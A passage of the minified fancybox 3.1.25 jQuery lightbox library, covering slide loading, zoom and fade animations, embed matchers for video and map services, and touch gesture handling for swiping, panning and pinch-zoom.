t,r=this,n=r.current;if(n&&!r.isClosing)return!!("image"===n.type&&n.isLoaded&&!n.hasError&&("zoom"===n.opts.clickContent||i.isFunction(n.opts.clickContent)&&"zoom"===n.opts.clickContent(n))&&(t=r.getFitPos(n),n.width>t.width||n.height>t.height))},isScaledDown:function(){var u=this,t=u.current,r=t.$content,n=!1;return r&&(n=i.fancybox.getTranslate(r),n=n.width<t.width||n.height<t.height),n},canPan:function(){var i=this,r=i.current,t=r.$content,n=!1;return t&&(n=i.getFitPos(r),n=Math.abs(t.width()-n.width)>1||Math.abs(t.height()-n.height)>1),n},loadSlide:function(n){var r,u,f,t=this;if(!n.isLoading&&!n.isLoaded){switch(n.isLoading=!0,t.trigger("beforeLoad",n),r=n.type,u=n.$slide,u.off("refresh").trigger("onReset").addClass("fancybox-slide--"+(r||"unknown")).addClass(n.opts.slideClass),r){case"image":t.setImage(n);break;case"iframe":t.setIframe(n);break;case"html":t.setContent(n,n.src||n.content);break;case"inline":i(n.src).length?t.setContent(n,i(n.src)):t.setError(n);break;case"ajax":t.showLoading(n);f=i.ajax(i.extend({},n.opts.ajax.settings,{url:n.src,success:function(i,r){"success"===r&&t.setContent(n,i)},error:function(i,r){i&&"abort"!==r&&t.setError(n)}}));u.one("onReset",function(){f.abort()});break;default:t.setError(n)}return!0}},setImage:function(t){var r,u,s,h,e=this,c=t.opts.image.srcset,o,f;if(c){for(s=n.devicePixelRatio||1,h=n.innerWidth*s,u=c.split(",").map(function(n){var t={};return n.trim().split(/\s+/).forEach(function(n,i){var r=parseInt(n.substring(0,n.length-1),10);return 0===i?t.url=n:void(r&&(t.value=r,t.postfix=n[n.length-1]))}),t}),u.sort(function(n,t){return n.value-t.value}),o=0;o<u.length;o++)if(f=u[o],"w"===f.postfix&&f.value>=h||"x"===f.postfix&&f.value>=s){r=f;break}!r&&u.length&&(r=u[u.length-1]);r&&(t.src=r.url,t.width&&t.height&&"w"==r.postfix&&(t.height=t.width/t.height*r.value,t.width=r.value))}t.$content=i('<div class="fancybox-image-wrap"><\/div>').addClass("fancybox-is-hidden").appendTo(t.$slide);t.opts.preload!==!1&&t.opts.width&&t.opts.height&&(t.opts.thumb||t.opts.$thumb)?(t.width=t.opts.width,t.height=t.opts.height,t.$ghost=i("<img />").one("error",function(){i(this).remove();t.$ghost=null;e.setBigImage(t)}).one("load",function(){e.afterLoad(t);e.setBigImage(t)}).addClass("fancybox-image").appendTo(t.$content).attr("src",t.opts.thumb||t.opts.$thumb.attr("src"))):e.setBigImage(t)},setBigImage:function(n){var r=this,t=i("<img />");n.$image=t.one("error",function(){r.setError(n)}).one("load",function(){clearTimeout(n.timouts);n.timouts=null;r.isClosing||(n.width=this.naturalWidth,n.height=this.naturalHeight,n.opts.image.srcset&&t.attr("sizes","100vw").attr("srcset",n.opts.image.srcset),r.hideLoading(n),n.$ghost?n.timouts=setTimeout(function(){n.timouts=null;n.$ghost.hide()},Math.min(300,Math.max(1e3,n.height/1600))):r.afterLoad(n))}).addClass("fancybox-image").attr("src",n.src).appendTo(n.$content);t[0].complete?t.trigger("load"):t[0].error?t.trigger("error"):n.timouts=setTimeout(function(){t[0].complete||n.hasError||r.showLoading(n)},100)},setIframe:function(n){var u,f=this,t=n.opts.iframe,e=n.$slide;n.$content=i('<div class="fancybox-content'+(t.preload?" fancybox-is-hidden":"")+'"><\/div>').css(t.css).appendTo(e);u=i(t.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(t.attr).appendTo(n.$content);t.preload?(f.showLoading(n),u.on("load.fb error.fb",function(){this.isReady=1;n.$slide.trigger("refresh");f.afterLoad(n)}),e.on("refresh.fb",function(){var e,f,o,s,h,i=n.$content;if(1===u[0].isReady){try{e=u.contents();f=e.find("body")}catch(n){}f&&f.length&&(t.css.width===r||t.css.height===r)&&(o=u[0].contentWindow.document.documentElement.scrollWidth,s=Math.ceil(f.outerWidth(!0)+(i.width()-o)),h=Math.ceil(f.outerHeight(!0)),i.css({width:t.css.width===r?s+(i.outerWidth()-i.innerWidth()):t.css.width,height:t.css.height===r?h+(i.outerHeight()-i.innerHeight()):t.css.height}));i.removeClass("fancybox-is-hidden")}})):this.afterLoad(n);u.attr("src",n.src);n.opts.smallBtn===!0&&n.$content.prepend(f.translate(n,n.opts.btnTpl.smallBtn));e.one("onReset",function(){try{i(this).find("iframe").hide().attr("src","//about:blank")}catch(n){}i(this).empty();n.isLoaded=!1})},setContent:function(n,t){var r=this;r.isClosing||(r.hideLoading(n),n.$slide.empty(),v(t)&&t.parent().length?(t.parent(".fancybox-slide--inline").trigger("onReset"),n.$placeholder=i("<div><\/div>").hide().insertAfter(t),t.css("display","inline-block")):n.hasError||("string"===i.type(t)&&(t=i("<div>").append(i.trim(t)).contents(),3===t[0].nodeType&&(t=i("<div>").html(t))),n.opts.filter&&(t=i("<div>").html(t).find(n.opts.filter))),n.$slide.one("onReset",function(){n.$placeholder&&(n.$placeholder.after(t.hide()).remove(),n.$placeholder=null);n.$smallBtn&&(n.$smallBtn.remove(),n.$smallBtn=null);n.hasError||(i(this).empty(),n.isLoaded=!1)}),n.$content=i(t).appendTo(n.$slide),n.opts.smallBtn&&!n.$smallBtn&&(n.$smallBtn=i(r.translate(n,n.opts.btnTpl.smallBtn)).appendTo(n.$content.filter("div").first())),this.afterLoad(n))},setError:function(n){n.hasError=!0;n.$slide.removeClass("fancybox-slide--"+n.type);this.setContent(n,this.translate(n,n.opts.errorTpl))},showLoading:function(n){var t=this;n=n||t.current;n&&!n.$spinner&&(n.$spinner=i(t.opts.spinnerTpl).appendTo(n.$slide))},hideLoading:function(n){var t=this;n=n||t.current;n&&n.$spinner&&(n.$spinner.remove(),delete n.$spinner)},afterLoad:function(n){var t=this;t.isClosing||(n.isLoading=!1,n.isLoaded=!0,t.trigger("afterLoad",n),t.hideLoading(n),n.opts.protect&&n.$content&&!n.hasError&&(n.$content.on("contextmenu.fb",function(n){return 2==n.button&&n.preventDefault(),!0}),"image"===n.type&&i('<div class="fancybox-spaceball"><\/div>').appendTo(n.$content)),t.revealContent(n))},revealContent:function(n){var f,l,o,c,u,t=this,h=n.$slide,s=!1;return f=n.opts[t.firstRun?"animationEffect":"transitionEffect"],o=n.opts[t.firstRun?"animationDuration":"transitionDuration"],o=parseInt(n.forcedDuration===r?o:n.forcedDuration,10),!n.isMoved&&n.pos===t.currPos&&o||(f=!1),"zoom"!==f||n.pos===t.currPos&&o&&"image"===n.type&&!n.hasError&&(s=t.getThumbPos(n))||(f="fade"),"zoom"===f?(u=t.getFitPos(n),u.scaleX=u.width/s.width,u.scaleY=u.height/s.height,delete u.width,delete u.height,c=n.opts.zoomOpacity,"auto"==c&&(c=Math.abs(n.width/n.height-s.width/s.height)>.1),c&&(s.opacity=.1,u.opacity=1),i.fancybox.setTranslate(n.$content.removeClass("fancybox-is-hidden"),s),e(n.$content),void i.fancybox.animate(n.$content,u,o,function(){t.complete()})):(t.updateSlide(n),f?(i.fancybox.stop(h),l="fancybox-animated fancybox-slide--"+(n.pos>t.prevPos?"next":"previous")+" fancybox-fx-"+f,h.removeAttr("style").removeClass("fancybox-slide--current fancybox-slide--next fancybox-slide--previous").addClass(l),n.$content.removeClass("fancybox-is-hidden"),e(h),void i.fancybox.animate(h,"fancybox-slide--current",o,function(){h.removeClass(l).removeAttr("style");n.pos===t.currPos&&t.complete()},!0)):(e(h),n.$content.removeClass("fancybox-is-hidden"),void(n.pos===t.currPos&&t.complete())))},getThumbPos:function(r){var f,s=this,o=!1,h=function(t){for(var f,u=t[0],r=u.getBoundingClientRect(),e=[];null!==u.parentElement;)"hidden"!==i(u.parentElement).css("overflow")&&"auto"!==i(u.parentElement).css("overflow")||e.push(u.parentElement.getBoundingClientRect()),u=u.parentElement;return f=e.every(function(n){var t=Math.min(r.right,n.right)-Math.max(r.left,n.left),i=Math.min(r.bottom,n.bottom)-Math.max(r.top,n.top);return t>0&&i>0}),f&&r.bottom>0&&r.right>0&&r.left<i(n).width()&&r.top<i(n).height()},u=r.opts.$thumb,e=u?u.offset():0;return e&&u[0].ownerDocument===t&&h(u)&&(f=s.$refs.stage.offset(),o={top:e.top-f.top+parseFloat(u.css("border-top-width")||0),left:e.left-f.left+parseFloat(u.css("border-left-width")||0),width:u.width(),height:u.height(),scaleX:1,scaleY:1}),o},complete:function(){var r=this,n=r.current,u={};n.isMoved||!n.isLoaded||n.isComplete||(n.isComplete=!0,n.$slide.siblings().trigger("onReset"),e(n.$slide),n.$slide.addClass("fancybox-slide--complete"),i.each(r.slides,function(n,t){t.pos>=r.currPos-1&&t.pos<=r.currPos+1?u[t.pos]=t:t&&(i.fancybox.stop(t.$slide),t.$slide.unbind().remove())}),r.slides=u,r.updateCursor(),r.trigger("afterShow"),(i(t.activeElement).is("[disabled]")||n.opts.autoFocus&&"image"!=n.type&&"iframe"!==n.type)&&r.focus())},preload:function(){var t,i,n=this;n.group.length<2||(t=n.slides[n.currPos+1],i=n.slides[n.currPos-1],t&&"image"===t.type&&n.loadSlide(t),i&&"image"===i.type&&n.loadSlide(i))},focus:function(){var n,t=this.current;this.isClosing||(n=t&&t.isComplete?t.$slide.find("button,:input,[tabindex],a").filter(":not([disabled]):visible:first"):null,n=n&&n.length?n:this.$refs.container,n.focus())},activate:function(){var n=this;i(".fancybox-container").each(function(){var t=i(this).data("FancyBox");t&&t.uid!==n.uid&&!t.isClosing&&t.trigger("onDeactivate")});n.current&&(n.$refs.container.index()>0&&n.$refs.container.prependTo(t.body),n.updateControls());n.trigger("onActivate");n.addEvents()},close:function(n,t){var o,h,c,a,u,e,f=this,r=f.current,v=function(){f.cleanUp(n)};return!f.isClosing&&(f.isClosing=!0,f.trigger("beforeClose",n)===!1?(f.isClosing=!1,l(function(){f.update()}),!1):(f.removeEvents(),r.timouts&&clearTimeout(r.timouts),c=r.$content,o=r.opts.animationEffect,h=i.isNumeric(t)?t:o?r.opts.animationDuration:0,r.$slide.off(s).removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),r.$slide.siblings().trigger("onReset").remove(),h&&f.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing"),f.hideLoading(r),f.hideControls(),f.updateCursor(),"zoom"!==o||n!==!0&&c&&h&&"image"===r.type&&!r.hasError&&(e=f.getThumbPos(r))||(o="fade"),"zoom"===o?(i.fancybox.stop(c),u=i.fancybox.getTranslate(c),u.width=u.width*u.scaleX,u.height=u.height*u.scaleY,a=r.opts.zoomOpacity,"auto"==a&&(a=Math.abs(r.width/r.height-e.width/e.height)>.1),a&&(e.opacity=0),u.scaleX=u.width/e.width,u.scaleY=u.height/e.height,u.width=e.width,u.height=e.height,i.fancybox.setTranslate(r.$content,u),i.fancybox.animate(r.$content,e,h,v),!0):(o&&h?n===!0?setTimeout(v,h):i.fancybox.animate(r.$slide.removeClass("fancybox-slide--current"),"fancybox-animated fancybox-slide--previous fancybox-fx-"+o,h,v):v(),!0)))},cleanUp:function(n){var r,t=this;t.current.$slide.trigger("onReset");t.$refs.container.empty().remove();t.trigger("afterClose",n);t.$lastFocus&&t.current.opts.backFocus&&t.$lastFocus.focus();t.current=null;r=i.fancybox.getInstance();r?r.activate():(f.scrollTop(t.scrollTop).scrollLeft(t.scrollLeft),i("html").removeClass("fancybox-enabled"),i("#fancybox-style-noscroll").remove())},trigger:function(n,t){var o,f=Array.prototype.slice.call(arguments,1),e=this,r=t&&t.opts?t:e.current;return r?f.unshift(r):r=e,f.unshift(e),i.isFunction(r.opts[n])&&(o=r.opts[n].apply(r,f)),o===!1?o:void("afterClose"===n?u.trigger(n+".fb",f):e.$refs.container.trigger(n+".fb",f))},updateControls:function(){var n=this,t=n.current,r=t.index,u=t.opts,f=u.caption,e=n.$refs.caption;t.$slide.trigger("refresh");n.$caption=f&&f.length?e.html(f):null;n.isHiddenControls||n.showControls();i("[data-fancybox-count]").html(n.group.length);i("[data-fancybox-index]").html(r+1);i("[data-fancybox-prev]").prop("disabled",!u.loop&&r<=0);i("[data-fancybox-next]").prop("disabled",!u.loop&&r>=n.group.length-1)},hideControls:function(){this.isHiddenControls=!0;this.$refs.container.removeClass("fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav")},showControls:function(){var n=this,t=n.current?n.current.opts:n.opts,i=n.$refs.container;n.isHiddenControls=!1;n.idleSecondsCounter=0;i.toggleClass("fancybox-show-toolbar",!(!t.toolbar||!t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&n.group.length>1)).toggleClass("fancybox-show-nav",!!(t.arrows&&n.group.length>1)).toggleClass("fancybox-is-modal",!!t.modal);n.$caption?i.addClass("fancybox-show-caption "):i.removeClass("fancybox-show-caption")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}});i.fancybox={version:"3.1.25",defaults:c,getInstance:function(n){var t=i('.fancybox-container:not(".fancybox-is-closing"):first').data("FancyBox"),r=Array.prototype.slice.call(arguments,1);return t instanceof h&&("string"===i.type(n)?t[n].apply(t,r):"function"===i.type(n)&&n.apply(t,r),t)},open:function(n,t,i){return new h(n,t,i)},close:function(n){var t=this.getInstance();t&&(t.close(),n===!0&&this.close())},destroy:function(){this.close(!0);u.off("click.fb-start")},isMobile:t.createTouch!==r&&/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent),use3d:function(){var i=t.createElement("div");return n.getComputedStyle&&n.getComputedStyle(i).getPropertyValue("transform")&&!(t.documentMode&&t.documentMode<11)}(),getTranslate:function(n){var t,r,i;return!n||!n.length?!1:((t=n.eq(0).css("transform"),t&&t.indexOf("matrix")!==-1?(t=t.split("(")[1],t=t.split(")")[0],t=t.split(",")):t=[],t.length)?(t=t.length>10?[t[13],t[12],t[0],t[5]]:[t[5],t[4],t[0],t[3]],t=t.map(parseFloat)):(t=[0,0,1,1],r=/\.*translate\((.*)px,(.*)px\)/i,i=r.exec(n.eq(0).attr("style")),i&&(t[0]=parseFloat(i[2]),t[1]=parseFloat(i[1]))),{top:t[0],left:t[1],scaleX:t[2],scaleY:t[3],opacity:parseFloat(n.css("opacity")),width:n.width(),height:n.height()})},setTranslate:function(n,t){var i="",u={};if(n&&t)return t.left===r&&t.top===r||(i=(t.left===r?n.position().left:t.left)+"px, "+(t.top===r?n.position().top:t.top)+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),t.scaleX!==r&&t.scaleY!==r&&(i=(i.length?i+" ":"")+"scale("+t.scaleX+", "+t.scaleY+")"),i.length&&(u.transform=i),t.opacity!==r&&(u.opacity=t.opacity),t.width!==r&&(u.width=t.width),t.height!==r&&(u.height=t.height),n.css(u)},animate:function(n,t,u,f,e){var o=s||"transitionend";i.isFunction(u)&&(f=u,u=null);i.isPlainObject(t)||n.removeAttr("style");n.on(o,function(u){u&&u.originalEvent&&(!n.is(u.originalEvent.target)||"z-index"==u.originalEvent.propertyName)||(n.off(o),i.isPlainObject(t)?t.scaleX!==r&&t.scaleY!==r&&(n.css("transition-duration","0ms"),t.width=Math.round(n.width()*t.scaleX),t.height=Math.round(n.height()*t.scaleY),t.scaleX=1,t.scaleY=1,i.fancybox.setTranslate(n,t)):e!==!0&&n.removeClass(t),i.isFunction(f)&&f(u))});i.isNumeric(u)&&n.css("transition-duration",u+"ms");i.isPlainObject(t)?i.fancybox.setTranslate(n,t):n.addClass(t);n.data("timer",setTimeout(function(){n.trigger("transitionend")},u+16))},stop:function(n){clearTimeout(n.data("timer"));n.off(s)}};i.fn.fancybox=function(n){var t;return n=n||{},t=n.selector||!1,t?i("body").off("click.fb-start",t).on("click.fb-start",t,{options:n},o):this.off("click.fb-start").on("click.fb-start",{items:this,options:n},o),this};u.on("click.fb-start","[data-fancybox]",o)}}(window,document,window.jQuery||jQuery),function(n){"use strict";var t=function(t,i,r){if(t)return r=r||"","object"===n.type(r)&&(r=n.param(r,!0)),n.each(i,function(n,i){t=t.replace("$"+n,i||"")}),r.length&&(t+=(t.indexOf("?")>0?"&":"?")+r),t},i={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},metacafe:{matcher:/metacafe.com\/watch\/(\d+)\/(.*)?/,type:"iframe",url:"//www.metacafe.com/embed/$1/?ap=1"},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"iframe",url:"//www.dailymotion.com/embed/video/$1"},vine:{matcher:/vine.co\/v\/([a-zA-Z0-9\?\=\-]+)/,type:"iframe",url:"//vine.co/v/$1/embed/simple"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(n){return"//maps.google."+n[2]+"/?ll="+(n[9]?n[9]+"&z="+Math.floor(n[10])+(n[12]?n[12].replace(/^\//,"&"):""):n[12])+"&output="+(n[12]&&n[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(n){return"//maps.google."+n[2]+"/maps?q="+n[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};n(document).on("onInit.fb",function(r,u){n.each(u.group,function(r,u){var a,v,f,h,e,l,o,s=u.src||"",c=!1;u.type||(a=n.extend(!0,{},i,u.opts.media),n.each(a,function(i,r){var a,y;if(f=s.match(r.matcher),l={},o=i,f){if(c=r.type,r.paramPlace&&f[r.paramPlace])for(e=f[r.paramPlace],"?"==e[0]&&(e=e.substring(1)),e=e.split("&"),a=0;a<e.length;++a)y=e[a].split("=",2),2==y.length&&(l[y[0]]=decodeURIComponent(y[1].replace(/\+/g," ")));return h=n.extend(!0,{},r.params,u.opts[i],l),s="function"===n.type(r.url)?r.url.call(this,f,h,u):t(r.url,f,h),v="function"===n.type(r.thumb)?r.thumb.call(this,f,h,u):t(r.thumb,f),"vimeo"===o&&(s=s.replace("&%23","#")),!1}}),c?(u.src=s,u.type=c,u.opts.thumb||u.opts.$thumb&&u.opts.$thumb.length||(u.opts.thumb=v),"iframe"===c&&(n.extend(!0,u.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}}),u.contentProvider=o,u.opts.slideClass+=" fancybox-slide--"+("gmap_place"==o||"gmap_search"==o?"map":"video"))):u.type="image")})})}(window.jQuery),function(n,t,i){"use strict";var s=function(){return n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||function(t){return n.setTimeout(t,1e3/60)}}(),f=function(){return n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||n.oCancelAnimationFrame||function(t){n.clearTimeout(t)}}(),e=function(t){var r=[],i;t=t.originalEvent||t||n.e;t=t.touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t];for(i in t)t[i].pageX?r.push({x:t[i].pageX,y:t[i].pageY}):t[i].clientX&&r.push({x:t[i].clientX,y:t[i].clientY});return r},u=function(n,t,i){return t&&n?"x"===i?n.x-t.x:"y"===i?n.y-t.y:Math.sqrt(Math.pow(n.x-t.x,2)+Math.pow(n.y-t.y,2)):0},h=function(n){if(n.is("a,button,input,select,textarea")||i.isFunction(n.get(0).onclick)||n.data("selectable"))return!0;for(var t=0,r=n[0].attributes,u=r.length;t<u;t++)if("data-fancybox-"===r[t].nodeName.substr(0,14))return!0;return!1},c=function(t){var i=n.getComputedStyle(t)["overflow-y"],r=n.getComputedStyle(t)["overflow-x"],u=("scroll"===i||"auto"===i)&&t.scrollHeight>t.clientHeight,f=("scroll"===r||"auto"===r)&&t.scrollWidth>t.clientWidth;return u||f},o=function(n){for(var t=!1;;){if(t=c(n.get(0)))break;if(n=n.parent(),!n.length||n.hasClass("fancybox-stage")||n.is("body"))break}return t},r=function(n){var t=this;t.instance=n;t.$bg=n.$refs.bg;t.$stage=n.$refs.stage;t.$container=n.$refs.container;t.destroy();t.$container.on("touchstart.fb.touch mousedown.fb.touch",i.proxy(t,"ontouchstart"))};r.prototype.destroy=function(){this.$container.off(".fb.touch")};r.prototype.ontouchstart=function(r){var f=this,s=i(r.target),l=f.instance,c=l.current,v=c.$content,a="touchstart"==r.type;if(a&&f.$container.off("mousedown.fb.touch"),!c||f.instance.isAnimating||f.instance.isClosing)return r.stopPropagation(),void r.preventDefault();if((!r.originalEvent||2!=r.originalEvent.button)&&s.length&&!h(s)&&!h(s.parent())&&!(r.originalEvent.clientX>s[0].clientWidth+s.offset().left)&&(f.startPoints=e(r),f.startPoints&&!(f.startPoints.length>1&&l.isSliding))){if(f.$target=s,f.$content=v,f.canTap=!0,i(t).off(".fb.touch"),i(t).on(a?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",i.proxy(f,"ontouchend")),i(t).on(a?"touchmove.fb.touch":"mousemove.fb.touch",i.proxy(f,"ontouchmove")),!l.current.opts.touch&&!l.canPan()||!s.is(f.$stage)&&!f.$stage.find(s).length)return void(s.is("img")&&r.preventDefault());r.stopPropagation();i.fancybox.isMobile&&(o(f.$target)||o(f.$target.parent()))||r.preventDefault();f.canvasWidth=Math.round(c.$slide[0].clientWidth);f.canvasHeight=Math.round(c.$slide[0].clientHeight);f.startTime=(new Date).getTime();f.distanceX=f.distanceY=f.distance=0;f.isPanning=!1;f.isSwiping=!1;f.isZooming=!1;f.sliderStartPos=f.sliderLastPos||{top:0,left:0};f.contentStartPos=i.fancybox.getTranslate(f.$content);f.contentLastPos=null;1!==f.startPoints.length||f.isZooming||(f.canTap=!l.isSliding,"image"===c.type&&(f.contentStartPos.width>f.canvasWidth+1||f.contentStartPos.height>f.canvasHeight+1)?(i.fancybox.stop(f.$content),f.$content.css("transition-duration","0ms"),f.isPanning=!0):f.isSwiping=!0,f.$container.addClass("fancybox-controls--isGrabbing"));2!==f.startPoints.length||l.isAnimating||c.hasError||"image"!==c.type||!c.isLoaded&&!c.$ghost||(f.isZooming=!0,f.isSwiping=!1,f.isPanning=!1,i.fancybox.stop(f.$content),f.$content.css("transition-duration","0ms"),f.centerPointStartX=.5*(f.startPoints[0].x+f.startPoints[1].x)-i(n).scrollLeft(),f.centerPointStartY=.5*(f.startPoints[0].y+f.startPoints[1].y)-i(n).scrollTop(),f.percentageOfImageAtPinchPointX=(f.centerPointStartX-f.contentStartPos.left)/f.contentStartPos.width,f.percentageOfImageAtPinchPointY=(f.centerPointStartY-f.contentStartPos.top)/f.contentStartPos.height,f.startDistanceBetweenFingers=u(f.startPoints[0],f.startPoints[1]))}};r.prototype.ontouchmove=function(n){var t=this;if(t.newPoints=e(n),i.fancybox.isMobile&&(o(t.$target)||o(t.$target.parent())))return n.stopPropagation(),void(t.canTap=!1);if((t.instance.current.opts.touch||t.instance.canPan())&&t.newPoints&&t.newPoints.length&&(t.distanceX=u(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=u(t.newPoints[0],t.startPoints[0],"y"),t.distance=u(t.newPoints[0],t.startPoints[0]),t.distance>0)){if(!t.$target.is(t.$stage)&&!t.$stage.find(t.$target).length)return;n.stopPropagation();n.preventDefault();t.isSwiping?t.onSwipe():t.isPanning?t.onPan():t.isZooming&&t.onZoom()}};r.prototype.onSwipe=function(){var u,t=this,e=t.isSwiping,r=t.sliderStartPos.left||0;e===!0?Math.abs(t.distance)>10&&(t.canTap=!1,t.instance.group.length<2&&t.instance.opts.touch.vertical?t.isSwiping="y":t.instance.isSliding||t.instance.opts.touch.vertical===!1||"auto"===t.instance.opts.touch.vertical&&i(n).width()>800?t.isSwiping="x":(u=Math.abs(180*Math.atan2(t.distanceY,t.distanceX)/Math.PI),t.isSwiping=u>45&&u<135?"y":"x"),t.instance.isSliding=t.isSwiping,t.startPoints=t.newPoints,i.each(t.instance.slides,function(n,r){i.fancybox.stop(r.$slide);r.$slide.css("transition-duration","0ms");r.inTransition=!1;r.pos===t.instance.current.pos&&(t.sliderStartPos.left=i.fancybox.getTranslate(r.$slide).left)}),t.instance.SlideShow&&t.instance.SlideShow.isActive&&t.instance.SlideShow.stop()):("x"==e&&(t.distanceX>0&&(t.instance.group.length<2||0===t.instance.current.index&&!t.instance.current.opts.loop)?r+=Math.pow(t.distanceX,.8):t.distanceX<0&&(t.instance.group.length<2||t.instance.current.index===t.instance.group.length-1&&!t.instance.current.opts.loop)?r-=Math.pow(-t.distanceX,.8):r+=t.distanceX),t.sliderLastPos={top:"x"==e?0:t.sliderStartPos.top+t.distanceY,left:r},t.requestId&&(f(t.requestId),t.requestId=null),t.requestId=s(function(){t.sliderLastPos&&(i.each(t.instance.slides,function(n,r){var u=r.pos-t.instance.currPos;i.fancybox.setTranslate(r.$slide,{top:t.sliderLastPos.top,left:t.sliderLastPos.left+u*t.canvasWidth+u*r.opts.gutter})}),t.$container.addClass("fancybox-is-sliding"))}))};r.prototype.onPan=function(){var r,u,t,n=this;n.canTap=!1;r=n.contentStartPos.width>n.canvasWidth?n.contentStartPos.left+n.distanceX:n.contentStartPos.left;u=n.contentStartPos.top+n.distanceY;t=n.limitMovement(r,u,n.contentStartPos.width,n.contentStartPos.height);t.scaleX=n.contentStartPos.scaleX;t.scaleY=n.contentStartPos.scaleY;n.contentLastPos=t;n.requestId&&(f(n.requestId),n.requestId=null);n.requestId=s(function(){i.fancybox.setTranslate(n.$content,n.contentLastPos)})};r.prototype.limitMovement=function(n,t,i,r){var f,e,o,s,u=this,h=u.canvasWidth,c=u.canvasHeight,v=u.contentStartPos.left,y=u.contentStartPos.top,l=u.distanceX,a=u.distanceY;return f=Math.max(0,.5*h-.5*i),e=Math.max(0,.5*c-.5*r),o=Math.min(h-i,.5*h-.5*i),s=Math.min(c-r,.5*c-.5*r),i>h&&(l>0&&n>f&&(n=f-1+Math.pow(-f+v+l,.8)||0),l<0&&n<o&&(n=o+1-Math.pow(o-v-l,.8)||0)),r>c&&(a>0&&t>e&&(t=e-1+Math.pow(-e+y+a,.8)||0),a<0&&t<s&&(t=s+1-Math.pow(s-y-a,.8)||0)),{top:t,left:n}};r.prototype.limitPosition=function(n,t,i,r){var e=this,u=e.canvasWidth,f=e.canvasHeight;return i>u?(n=n>0?0:n,n=n<u-i?u-i:n):n=Math.max(0,u/2-i/2),r>f?(t=t>0?0:t,t=t<f-r?f-r:t):t=Math.max(0,f/2-r/2),{top:t,left:n}};r.prototype.onZoom=function(){var t=this,e=t.contentStartPos.width,o=t.contentStartPos.height,l=t.contentStartPos.left,a=t.contentStartPos.top,v=u(t.newPoints[0],t.newPoints[1]),r=v/t.startDistanceBetweenFingers,h=Math.floor(e*r),c=Math.floor(o*r),y=(e-h)*t.percentageOfImageAtPinchPointX,p=(o-c)*t.percentageOfImageAtPinchPointY,w=(t.newPoints[0].x+t.newPoints[1].x)/2-i(n).scrollLeft(),b=(t.newPoints[0].y+t.newPoints[1].y)/2-i(n).scrollTop(),k=w-t.centerPointStartX,d=b-t.centerPointStartY,g=l+(y+k),nt=a+(p+d),tt={top:nt,left:g,scaleX:t.contentStartPos.scaleX*r,scaleY:t.contentStartPos.scaleY*r};t.canTap=!1;t.newWidth=h;t.newHeight=c;t.contentLastPos=tt;t.requestId&&(f(t.requestId),t.requestId=null);t.requestId=s(function(){i.fancybox.setTranslate(t.$content,t.contentLastPos)})};r.prototype.ontouchend=function(n){var r=this,u=Math.max((new Date).getTime()-r.startTime,1),o=r.isSwiping,s=r.isPanning,h=r.isZooming;return r.endPoints=e(n),r.$container.removeClass("fancybox-controls--isGrabbing"),i(t).off(".fb.touch"),r.requestId&&(f(r.requestId),r.requestId=null),r.isSwiping=!1,r.isPanning=!1,r.isZooming=!1,r.canTap?r.onTap(n):(r.speed=366,r.velocityX=r.distanceX/u*.5,r.velocityY=r.distanceY/u*.5,r.speedX=Math.max(.5*r.speed,Math.min(1.5*r.speed,1/Math.abs(r.velocityX)*r.speed)),void(s?r.endPanning():h?r.endZooming():r.endSwiping(o)))};r.prototype.endSwiping=function(n){var t=this,r=!1;t.instance.isSliding=!1;t.sliderLastPos=null;"y"==n&&Math.abs(t.distanceY)>50?(i.fancybox.animate(t.instance.current.$slide,{top:t.sliderStartPos.top+t.distanceY+150*t.velocityY,opacity:0},150),r=t.instance.close(!0,300)):"x"==n&&t.distanceX>50&&t.instance.group.length>1?r=t.instance.previous(t.speedX):"x"==n&&t.distanceX<-50&&t.instance.group.length>1&&(r=t.instance.next(t.speedX));r!==!1||"x"!=n&&"y"!=n||t.instance.jumpTo(t.instance.current.index,150);t.$container.removeClass("fancybox-is-sliding")};r.prototype.endPanning=function(){var 